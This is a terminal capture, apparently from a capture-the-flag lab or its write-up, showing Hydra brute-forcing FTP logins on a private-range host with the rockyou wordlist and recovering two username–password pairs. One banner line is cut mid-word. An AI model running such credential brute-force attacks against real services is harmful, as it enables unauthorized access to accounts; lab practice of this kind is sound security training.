 ┌──(kali㉿kali)-[~]
└─$ hydra -L nomes.txt -P /usr/share/wordlists/rockyou.txt ftp://10.10.243.195:10021
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
al purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-05 18:44:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26118788 login tries (l:2/p:13059394), ~1632425 tries per task
[DATA] attacking ftp://10.10.243.195:10021/
[10021][ftp] host: 10.10.243.195   login: eddie   password: jordan
[10021][ftp] host: 10.10.243.195   login: quinn   password: andrea
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-05 18:44:54